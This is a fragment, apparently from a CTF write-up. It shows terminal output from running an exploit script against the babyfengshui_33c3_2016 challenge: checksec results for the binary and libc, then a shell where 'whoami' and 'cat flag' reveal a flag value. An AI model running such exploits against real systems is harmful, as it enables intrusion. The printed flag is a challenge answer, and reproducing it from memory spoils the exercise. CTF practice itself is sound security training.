 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26486: Done
[*] '/home/arttnba3/Desktop/babyfengshui_33c3_2016'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/arttnba3/Desktop/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{471edf21-1680-4fba-aae3-349d641160ce}